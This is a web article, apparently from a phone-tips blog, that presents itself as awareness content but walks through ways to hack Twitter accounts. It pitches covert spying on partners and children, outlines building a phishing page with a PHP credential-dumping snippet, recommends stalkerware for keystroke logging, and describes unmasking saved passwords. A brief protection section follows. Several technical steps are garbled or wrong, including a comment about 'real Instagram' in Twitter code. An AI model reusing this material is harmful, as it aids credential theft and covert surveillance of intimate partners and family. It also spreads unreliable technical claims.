Even with rising awareness about the internet and technology, it is irrationally easy for anyone to hack a Twitter account in today’s world. Twitter, one of the biggest influential social media platforms, has succeeded in remaining a consistent go-to resource for online communication and information sharing. Consequently, it has attracted the eyes of many users who have malicious intentions. And in an age where everyone is somewhat adept with technology, just how easy is it to hack Twitter accounts?
Whether you are worried about your partner cheating or the online activity of your kids, the internet offers you a variety of effective ways to hack Twitter accounts for free. Today, we have jotted down a list of the different ways in which hackers attempt to hack Twitter and other popular social media accounts.
Before we start, do remember that knowledge can be a curse if used for ill reasons. This article is only meant for the readers to get exposure to how easily people can hack Twitter accounts. It is illegal to hack Facebook account or a Twitter account and PhonesWiki does not support any such activity.
How to hack Twitter account?
According to leading forensic examiners and security specialists, one can have zero technical skills and still hack Twitter accounts following simple steps. By the end of this article, even you will have complete knowledge about how such hackers manage to hack Twitter and other social media accounts. Here’s a video demonstration of how hackers can hack Twitter accounts and leak private media in a matter of minutes.
Let’s see what ingenious schemes and ways hackers have come up with to hack Twitter accounts without further ado.
Method 1- Using Phishing to hack Twitter accounts
Phishing is one of the most popular and perhaps the simplest ways in which one can hack Twitter accounts without any hurdle. The main concept behind phishing is basically to target and attack a user directly instead of wasting hours trying to hack Twitter servers. These are protected by highly capable engineers who make sure no individual hacker can manage to perform any malicious activity. As such, hackers prefer to attack individual users directly and make them reveal their credentials.
This is usually done using well-drafted fake emails that ask you to log in to your Twitter. Beware that these types of phishing hacks can also come as a password reset link or some sort of verification confirmation. Check the steps below carefully to understand how these phishing emails are created and used to hack Twitter accounts.
Step 1: Reset Password
Go to the login page of Twitter and click on “Forgot Password.”
Enter your email address to reset the password. This is done so that the hacker needs the original email from Twitter initially to make changes to it and insert malicious scripts.
Step 2: Change email address
Twitter will ask you for the username associated with your account. Proceed to enter your account name and other details. Now go to your mail inbox where you’ll find an email from Twitter that you’ll need to modify.
In order to modify any original email, you can easily use simple software like Microsoft Outlook or Mozilla Thunderbird.
Step 3: Embed a malicious link into a phishing email
All that is left now is embedding a malicious link into your phishing email. This link takes the targeted user to an identical website created using simple HTML coding. The codes of such malicious sites are modified versions of the original that hackers modify using the Developer Tools present in any browser.
Alternate Method – Use Javascript
Nowadays, hackers have evolved and started to use JavaScript to hack Twitter accounts and steal their data. If you are familiar with JavaScript, all you need to do is send the password that your target enters in a POST request to /dumper.php. Just follow the next lines of coding carefully and you can easily steer your targeted user into the original Twitter page while getting their password in the form of a text file.
// Dump the request to a file
$req_dump = print_r($_REQUEST, true);
$fp = file_put_contents(‘credentials.txt’, $req_dump, FILE_APPEND);
// Send the user to real Instagram
header(‘location: https://twitter.com’);

Example of a Phishing email that hackers send.
Method 2- Hack Twitter Accounts using Spyware and Third-Party Tools
You will find it a big surprise if you believe someone devoid of knowledge of computer programming would not be able to hack Twitter accounts. Even a 14-year-old child can hack your Twitter and steal your credentials using hacking software available on the internet quite easily.
Using hacking and spyware tools requires nothing extra. You just need to get your hands on a Twitter account hacking solution like mSpy or PanSpy. These hacking tools are capable of revealing every keystroke that you enter even outside Twitter sometimes. After successful installation into your PC, mobile, or tab, just enter the details of the Twitter account you want to hack, and voila! That’s all it takes to hack Twitter accounts if you decide to spend money and purchase such Spying software.
Method 3- Hack Twitter accounts by Viewing Masked Passwords
When you enter your password on Twitter, the site usually uses its special way of hiding personal passwords to display them using ‘***’ marks. If you get access to someone’s account details auto-filled, you can unmask their credentials. Below, we have described the process by which hackers can hack Twitter accounts by viewing masked passwords.
- On the browser that you are using, right-click on the password box.
- Now click on the ‘Inspect Element’ option and the Developer Console window will appear.
- Lastly, select the ‘Type Password’ option and now you can change the credentials of the Twitter account with new ones.
Note that anyone looking to hack in such a way needs to have access to their target’s Twitter account. But chances are if the hackers are smart enough to use programming to hack Twitter, they are well capable of hacking the password just using a username.
Method 4- Social Engineering to Hack Twitter Accounts
Yes, we did say that Twitter guards itself with some of the world’s best computer programmers and engineers. But if anyone with lousy intent has access to your Twitter login email and some personal info, they can easily manage to hack your Twitter account. How?
Hackers do this by using their social engineering skills to use various combinations of characters that are based on the user’s data. This data can be anything like his date of birth, phone number, name of his pet, last name, etc.
Unlike the other methods, using social engineering to hack Twitter accounts is quite challenging.
Are there more unique ways to hack Twitter?
Other than these virtual means, hackers are always relying heavily on some popular methods known as “like farm” and “zombie farm”. In the first one, hackers fill up entire rooms with physical low-end phones, each of which has Twitter installed on them along with a fake account. These phones remain on racks and plugged in to charge all the time to notify the hacker immediately.
Hackers also install a kind of click bot software that enables these phones to programmatically control various accounts. The software is what gives these fake accounts the capabilities to like things, write and reply to Tweets, and so on.
And yet, all these malicious activities are completely against the policies of Twitter. But this barely puts a dent in the determination of hackers to resort to cheap tactics, giving rise to the infamous “zombie farms”. A zombie farm is a set of many devices that are actually real-life devices used by normal individuals. The hackers first get access to their target’s phones that they can control in the background while the person has no clue. In this way, hackers do all kinds of stuff with someone else’s accounts, from messaging people you know to post things you wouldn’t ever do on social media.
How to protect yourself from Twitter hacks?
Although it is fairly easy and well in-trend for hackers to hack Twitter accounts, you should always keep your account protected from before to avoid such mishaps. First, let’s jot down the main ways in which hackers nowadays might try to hack your Twitter. There are three main possibilities, viz
- Hackers can hack your Twitter account using Phishing
- They can collect more followers using Phone farms
- They can again collect more followers using zombie farms
You can see how your Twitter account can never be 100% safe from hacks. But the most important thing that you should immediately do is turn on the ‘Two-Factors Authentication’ or ‘Multi-factor Authentication’ in your Twitter settings. Enabling this feature would require any new login or action to first get confirmed via SMS or what you choose. This will help you a lot since hackers would not be able to do anything without having access to your phone.
Follow these tips below to set up strong security layers for your Twitter account.
- You should always choose a strong password for your Twitter account. Using passwords that contain your name, your number, or your birth date is easily guessable and crack-able by hackers.
- Remember to change your password periodically. Changing your password from time to time will help you to keep any hacker away since they will always get thrown off.
- Always remain cautious with third-party applications. Most third-party applications nowadays request permissions that you can end up granting without knowledge of what exactly you granted. We recommend keeping anti-virus software in whichever device you use for optimal protection against third-party apps.
There are a few common queries that need to be addressed here if you are on Twitter.
How to know if your Twitter account is being hacked?
Among the many symptoms, you should always remain wary of the activities ongoing on your Twitter account. Check for any posts, likes, texts, or any activity that might not belong to you. Twitter also notifies you regarding any suspicious login. Hackers always hack with a motive so if someone has managed to hack Twitter accounts, checking for the mentioned signs should confirm it immediately,
Can someone hack your Twitter account through DMs?
DMs or Direct Messages is the new term for texts that users send each other to communicate via social media accounts. You can rest assured since there is no way for hackers to hack Twitter accounts via any texts that you exchange. But you should remain wary of any suspicious links and think twice before clicking on them. Always remember that hackers use the kind of clickbait that most people would fall for.
Can someone hack Twitter poll results?
Yes, the poll results can be hacked by taking the services of experienced companies. But if you do not have paid option and you still want votes then share the poll link to other social media profiles and request people to vote.
Concluding Words
In drawing to a close, like all media, social media also has its shortcomings. There have been far too many Twitter hacks, for this article to stress newly how grave the loss of a personal social media account can be. The sooner we realize that the better the future will be.
Twitter is what you call a blend of social media, texting, and blogging. After its launch in 2006, the online news and social networking site made a massive impact and still ranks among the largest social media platforms even in 2022. Tweets are words that you consider might turn out useful and interesting to your audience, with tweeting rightly starting a new wave of microblogging. You can use Twitter to discover new interesting personalities, follow your favorite brands and celebrities, tweet your thoughts, and more!
Other than Twitter hacks, if you are facing any problems with your social media accounts like Facebook hacked account or Snapchat hack without a password, or even hack Tiktok, you can check our guides.

